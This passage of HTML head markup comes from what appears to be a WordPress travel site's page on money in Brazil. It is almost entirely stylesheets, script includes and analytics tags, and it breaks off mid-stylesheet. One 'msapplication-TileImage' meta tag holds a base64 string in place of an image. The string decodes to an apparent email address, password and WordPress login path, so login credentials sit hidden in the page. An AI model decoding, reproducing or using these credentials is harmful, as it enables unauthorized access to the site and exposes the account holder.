.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css" rel='stylesheet' id='cpsh-shortcodes-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/contact-form-7/includes/css/styles.css" rel='stylesheet' id='contact-form-7-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/bootstrap/bootstrap.min.css" rel='stylesheet' id='bootstrap-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/slick/slick.css" rel='stylesheet' id='slick-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/intlTelInput.css" rel='stylesheet' id='intlTelInput-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/style.css" rel='stylesheet' id='theme-styles-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/style.css" rel='stylesheet' id='style-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" rel='stylesheet' id='fontawesome-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/css/build/default.css" rel='stylesheet' id='tablepress-default-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.buttons.css" rel='stylesheet' id='tablepress-datatables-buttons-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.columnfilterwidgets.css" rel='stylesheet' id='tablepress-datatables-columnfilterwidgets-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedheader.css" rel='stylesheet' id='tablepress-datatables-fixedheader-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedcolumns.css" rel='stylesheet' id='tablepress-datatables-fixedcolumns-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.scroll-buttons.css" rel='stylesheet' id='tablepress-datatables-scroll-buttons-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/responsive-tables.css" rel='stylesheet' id='tablepress-responsive-tables-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css" rel='stylesheet' id='font-awesome-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css" rel='stylesheet' id='popupaoc-public-style-css' media='all'>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/anything-popup/anything-popup.js" id="anything-popup-js-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.southamerica.travel/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.southamerica.travel/wp-json/wp/v2/pages/26630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.southamerica.travel/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.southamerica.travel/?p=26630' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.southamerica.travel/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.southamerica.travel%2Fbrazil%2Ftravel-info%2Fmoney" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.southamerica.travel/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.southamerica.travel%2Fbrazil%2Ftravel-info%2Fmoney&#038;format=xml" />
<meta name="msapplication-TileImage" content="cnlhbi5iYXJyLjQyQGdtYWlsLmNvbTpGJmg3SEZwXl5HIzQkTXJIL3dwLWxvZ2luLnBocA==" />
<meta name="generator" content="Site Kit by Google 1.168.0" />        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 12px 12px 12px 12px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="lazyJs" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7313053258137171&host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-192x192.png" />
<meta name="msapplication-TileImage" content="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.tour-customizer__dropdown .choices
{
	max-height:201px !important;
}

.mobileview {
	display:none;
}
.page-id-40230.page-template-tpl-tour-embedded header.main-header {
    position: sticky !important;
    top: 0px;
    background: #fff;
    float: left;
}
.tour-contact__content-wrapper #country-listbox{
  width:350px !important;
  max-height:200px !important;
}
@media only screen and (max-width: 767px){
	.mini-form .topp_bars {
    margin: 0px;
 }
	.single-tour h4.pricing-tile__main {
    min-height: 72px;
 }
	.tour-contact__image-outer p{
		width:100%;
	}
	section.tours-table {
    width: 100%;
 }
	.tours-table .tours-grid__row {
    overflow: scroll;
  }
	html.jsload {
    overflow-y: inherit !important;
}
	/*-html, body {
    overflow-x: hidden;
 }*/
body{
    margin-top:0px !important;
    height: 100% !important;
}
.desktopview {
	display:none;
}
.mobileview {
	display:block !important;
}
	button.hamburger {
		line-height: 40px;
		padding-right: 30px;
	}

button.hamburger > span {
	display: none;
	}
.header-mobile.d-flex.d-xl-none {
    width: 100%;
    float: left;
}
	.header-mobile figure.main-logo, .header-mobile .top15tours {
    margin-top: 10px;
}
 .sticky-nav.sticky-nav--tax.sticky, 
 .sticky-nav.sticky-nav--tour.sticky {
    position: sticky !important;
    z-index: 99;
    top: 124px !important;
}
.read-more .read-more__right {
    margin-top: 0px !important;
}
.read-more__content {
    margin-top: 0px !important;
}
	
button.hamburger > svg {
	margin-top: 20px;
	}}

@media only screen and (max-width:575px){
h1, .h1_headline, h1.hero-title {
    font-size: 30px !important;
}
h2, ead-more__title {
    font-size: 26px !important;
 }
.single-tour .tour-hero__wrapper p.tour-hero__bottom-text img.emoji {
    max-width: 15px;
 }
section.tour-slider>.tour-slider__slider .slick-track .slick-slide figure.tour-slider__image {
    margin-bottom: 0;
 }	
}


/*----header menu css----*/
@media (min-width:991px) and (max-width:1199px){
  .header-additional-nav li:not(:last-of-type) {
    margin-bottom: 0px;
}
.header-nav > ul > li.menu-item:not(:last-of-type){
    margin-bottom:0px !important;
}
.header-nav {
    padding: 0px 0 0;
}
.main-logo {
    width: 210px;
    margin: 0 0 0 1px;
    margin-right: auto;
}
.header-bottom.d-none.d-xl-flex {
    display: flex !important;
    justify-content: flex-end;
    width: 100%;
}
.header-bottom .mega-menu-wrapper {
    max-height: calc(100vh - 112px) !important;
	height: auto;
	top: 100%;
}
.header-mobile.d-flex.d-xl-none {
    display: none !important;
}
.header-nav > ul {
    flex-direction: row;
    display: flex;
}
  .header-bottom .d-xl-none {
     display: none!important;
 }
 .header-bottom .custom-tour-header-menu {
    display: block;
}
.header-bottom .header-additional-nav ul{
    flex-direction:row;
    align-items: center;
}
.header-bottom .header-additional-nav {
    padding: 0px 0 0 0 !important;
}
.header-nav > ul > li.menu-item > a{
    padding:0px 10px;
    font-size: 18px !important;
} 
.header-bottom .header-additional-nav a{
  font-size: 18px !important;
  padding: 10px;
}
.header-bottom .contact .noPad{
  display:block;
}
.header-bottom .contact .noPad br {
    display: none;
}
.header-top {
    justify-content: flex-end !important;
}}
.single-destination .sticky-nav.sticky {
    position: sticky;
 }
@media (min-width:991px) {
	header .mega-menu-wrapper .custom-menu a {
    line-height: 1.3;
}
header .mega-menu-wrapper .custom-menu a.menu-element-with-icon {
    padding-bottom: 5px;
}
header .mega-menu-wrapper .custom-menu {
    margin-bottom: 10px;
}
header .mega-menu-wrapper {
    padding-top: 20px;
 }
}
@media (min-width:1024px) {
html body .sticky-nav.sticky-nav--tax {
    top: 90px !important;
    position: sticky;
}
 }

	
}
@media (max-width:990px) {
.header-nav-mobile nav.header-nav .custom-menu > a:last-child {
    margin-bottom: 15px;
 }
header .mega-menu-wrapper a.menu-element-with-image {
    margin-bottom: 0px;
}	
}
.single .read-more__left .read-more__content, .single .read-more__right .read-more__content {
    margin-top: 0px !important;
}


/*----header menu css end----*/

.page-id-26646 .content-tabs__tabs-content-wrapper .pf-content p > span#convert {
    display: none;
}
section.tours-grid {
    margin-top: 50px;
}
section.tours-grid .read-more__right .read-more__content:empty {
    margin-top: 30px !important;
}

@media (max-width:575px) {
.tours-table .tours-grid__row table tr td {
    text-wrap: nowrap;
}
}




/* Header GSC issues fix */
	body img.wp-smiley, body img.emoji{
		aspect-ratio:1
	}
@media(max-width:767px){
	html body main.page-content section.page-hero, html body section.tour-slider {
    padding-top: 0 !important;
}
	
html body .main-header {
    position: sticky !important;
    animation: unset !important;
    transition: 0s all !important;
    transform: unset !important;
    padding-top: 4px;
}
html body div#page section.taxonomy-hero {
    margin-top: 0px !important;
}
	
html body .main-header .header-mobile {
    float: unset !important;
}
html body button.hamburger {
    min-width: 60px !important;
    padding-right: 0px !important;
}

}


/*  */

.page-hero + .sticky-nav.sticky, .hero-basic + .sticky-nav.sticky {
    top: 90px !important;
}
.page-hero + .sticky-nav nav a:last-child {
    margin-right: 25px !important;
}

.tour-slider + style + .sticky-nav.sticky {
    top: 90px !important;
}

.page-hero + .sticky-nav, .hero-basic + .sticky-nav {
    top: 90px !important;
     position:sticky !important;
}
.tour-slider + style + .sticky-nav {
    top: 90px !important;
     position:sticky !important;
}
.tour-slider + style + .sticky-nav nav a:last-child {
    margin-right: 25px !important;
}

@media(min-width:768px) and (max-width:1199px){
.page-hero + .sticky-nav.sticky-nav--tour.sticky, .tour-slider + style + .sticky-nav.sticky {
    top: 88px !important;
    position:sticky !important;
}

.page-hero + .sticky-nav.sticky-nav--tour, .tour-slider + style + .sticky-nav {
    top: 88px !important;
     position:sticky !important;
}
	.page-hero + .sticky-nav.sticky {
    top: 88px !important;
    position:sticky !important;
}
.page-hero + .sticky-nav {
   top: 88px !important;
    position:sticky !important;
}

    }


@media(max-width:767px){
.page-hero + .sticky-nav.sticky-nav--tour.sticky, .hero-basic + .sticky-nav.sticky {
    top: 130px !important;
    position:sticky;
}
.page-hero + .sticky-nav.sticky-nav--tour, .hero-basic + .sticky-nav {
     top: 130px !important;
    position:sticky;
}
	.tour-slider + style + .sticky-nav.sticky {
    top: 130px !important;
		position:sticky !important;
}
.tour-slider + style + .sticky-nav {
     top: 130px !important;
		position:sticky !important;
}

    }

.page-id-103189 #tour-customizer{
	display:block !important;
}
.b-content-images__content-wrapper img.emoji {
    max-width: 15px;
    margin-left: 3px !important;
}/*--css added for cls /what-is-chile-famous-for--*/
		</style>
		<!-- Google Tag Manager -->
  <script type="lazyJs" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-T6HPP5K');</script>
<!-- End Google Tag Manager -->



    <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7313053258137171" crossorigin="anonymous" type="lazyJs"></script>

    <link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" rel='stylesheet' id='fontawesome-css' media='all'>
<style id="w3speedster-custom-css">.single .tour-hero__destinations .destination-link:last-child {   background:#000b40 !important;   color:#fff;   border:1px solid #ffffff; } #phone_content {   padding-left:90px !important; } .ginput_container.ginput_recaptcha {   min-height:78px; } .content-tabs__head-mobile-btn {   display:none;   width:100%;   height:62px;   padding:0;   position:relative;   font-family:ff-dax-pro-condensed, sans-serif;   font-size:21px;   font-weight:500;   line-height:1;   text-align:left;   color:#000b40;   border:none;   border-bottom:1px solid #969bb3;   border-radius:0;   background-color:#fff;   cursor:pointer; } .read-more__content-read-more {   display:none;   padding-top:32px; } .free-tour-guide-download .alignnone {   margin:15px 0; } .single-accordion {   padding:0 0;   border-top:1px solid #969bb3;   transition:border-color .2s linear;   margin-top:10px;   border-radius:0; } .content-column.last_column p:empty {   display:none; } .header-nav-mobile.is-active {   transform:translateY(0); } .single-post .page-hero__label-link {   display:inline-block;   padding:10px 10px 5px;   margin:0 9px 9px 0;   font-size:14px;   font-weight:500;   line-height:16px;   color:#fff;   letter-spacing:.7px;   text-transform:uppercase;   background:#0a66ea;   transition:all .3s ease; } .home .testimonials__slider button.slick-prev.slick-arrow {   right:0 !important;   left:unset !important; } .home .testimonials__slider button.slick-next.slick-arrow {   left:unset !important; } html body {   opacity:1 !important; }  .slick-slider {   position:relative;   display:block;   box-sizing:border-box;   -webkit-user-select:none;   -moz-user-select:none;   -ms-user-select:none;   user-select:none;   -webkit-touch-callout:none;   -khtml-user-select:none;   -ms-touch-action:pan-y;   touch-action:pan-y;   -webkit-tap-highlight-color:transparent } .slick-list {   position:relative;   display:block;   overflow:hidden;   margin:0;   padding:0 } .slick-list:focus {   outline:0 } .slick-list.dragging {   cursor:pointer;   cursor:hand } .slick-slider .slick-list, .slick-slider .slick-track {   -webkit-transform:translate3d(0, 0, 0);   -moz-transform:translate3d(0, 0, 0);   -ms-transform:translate3d(0, 0, 0);   -o-transform:translate3d(0, 0, 0);   transform:translate3d(0, 0, 0) } .slick-track {   position:relative;   top:0;   left:0;   display:block } .slick-track:after, .slick-track:before {   display:table;   content:\'\' } .slick-track:after {   clear:both } .slick-loading .slick-track {   visibility:hidden } .slick-slide {   display:none;   float:left;   height:100%;   min-height:1px } [dir=rtl] .slick-slide {   float:right } .slick-slide img {   display:block;   border-radius:5px } .slick-slide.slick-loading img {   display:none } .slick-slide.dragging img {   pointer-events:none } .slick-initialized .slick-slide {   display:block } .slick-loading .slick-slide {   visibility:hidden } .slick-vertical .slick-slide {   display:block;   height:auto;   border:1px solid transparent } .slick-arrow.slick-hidden {   display:none } html:not(.jsload) button.step-back1.step-back-taxonomy {   opacity:0; } body img.wp-smiley, body img.emoji {   width:30px !important;   height:auto !important; } html:not(.jsload) .home .page-content>section:nth-child(n+3) * {   background-image:none !important; } html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) .tour-customizer__image-button {   background-image:none !important; } .contact a {   font-weight:800;   font-size:21px;   font-family:"ff-dax-pro-condensed", sans-serif; } .b-content-images__col .c-btn-wrapper:not(:last-child) {   margin-right:15px; } .slick-arrow:after {   content:'';   display:block;   width:16px;   height:20px;   position:absolute;   top:50%;   left:50%;   transform:translate(-50%, -50%);   margin-left:-2px;   background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/icons/slider-arrow.svg);   background-repeat:no-repeat;   background-position:center;   background-size:contain;   transition:all .2s linear; } .tour-slider .slick-arrow.slick-prev {   right:auto;   left:165px; } .tour-slider .slick-arrow {   width:80px;   height:80px;   margin:0; } .slick-arrow.slick-prev {   right:auto;   left:30px; } .tour-slider .slick-arrow.slick-next {   right:165px;   left:auto; } .tour-slider .slick-arrow {   width:80px;   height:80px;   margin:0; } .slick-arrow.slick-next {   right:30px;   left:auto; } .slick-arrow.slick-next:after {   transform:translate(-50%, -50%) rotate(-180deg);   margin-left:0; } .slick-arrow {   width:48px;   height:48px;   padding:0;   position:absolute;   z-index:1;   top:50%;   transform:translate(0, -50%);   margin:-31px 0 0;   font-size:0;   line-height:0;   border:none;   border-radius:50%;   background-color:#FFF;   box-shadow:none;   cursor:pointer;   transition:background-color .2s linear; } #tour-customizer-taxonomy .tour-customizer-top {   position:relative !important; } div.printfriendly {   display:none !important; } .single-accordion__title {   display:block;   padding:17px 20px 17px 15px;   position:relative;   cursor:pointer;   transition:all .2s linear; } .single-accordion__content {   display:none;   padding:0 45px 14px 16px; } .single-accordion__title h4 {   font-size:21px;   font-weight:500;   line-height:32px;   letter-spacing:0;   transition:color .2s linear;   margin:0 } .c-btn-wrapper.align-center {   text-align:center; } .single-destination .featured-activities p {   margin:0 0 47px; } .single-destination .h4_headline {   position:absolute;   bottom:33px;   background-color:rgba(0, 0, 0, .5);   color:#fff;   width:auto;   text-align:center;   right:15px;   left:15px; } .block-gallery-lightbox+.block-content-links, .block-gallery-slider+.block-content-links, .block-content-links+.block-content-links {   padding-top:0; } .content-link__title {   padding:16px 0;   position:relative;   margin:0;   font-size:21px;   font-weight:500;   line-height:24px;   color:#283246;   letter-spacing:0; } .content-link {   display:block;   margin-bottom:31px;   backface-visibility:hidden; } .single-destination .block-content {   padding:35px 0; } .single-destination .single-accordion {   border:1px solid #969bb3;   border-radius:5px; } .c-btn-wrapper:last-child {   margin-bottom:0; } .tour-plan h4 {   font-size:20px;   margin-bottom:0 } .tour-plan li {   width:32%;   display:inline-block;   padding:10px 0 10px 10px;   margin-bottom:10px; } .tour-plan img {   margin-right:10px;   margin-bottom:10px;   aspect-ratio:1 } .single-destination .block-content-links-text {   padding-bottom:0; } #tour-customizer {   display:none;   position:fixed;   z-index:99999;   top:0;   right:0;   left:0;   color:#fff;   background-color:#0d175c;   overflow:hidden; } .related-articles__category-link {   padding:8px;   position:absolute;   top:0;   left:0;   transform:translateY(-50%);   font-size:14px;   font-weight:500;   line-height:16px;   color:#fff;   letter-spacing:.7px;   text-transform:uppercase;   background-color:#0a66ea;   transition:background-color .2s ease; } .related-articles__category-link-outer {   position:relative;   z-index:1; } a:link {   text-decoration:none; } .c-link {   min-width:280px;   padding:10px 0;   margin:0;   font-size:21px;   font-weight:500;   line-height:24px;   border-bottom:1px solid #8b90a6; } .related-articles--single .related-articles__title {   display:inline-block;   margin-bottom:33px;   border:none;   box-shadow:none; } .related-articles__author {   margin:22px 0 0;   font-size:14px;   font-weight:500;   line-height:16px;   letter-spacing:.7px;   text-transform:uppercase; } .related-articles__article-title {   margin-top:9px;   font-size:30px;   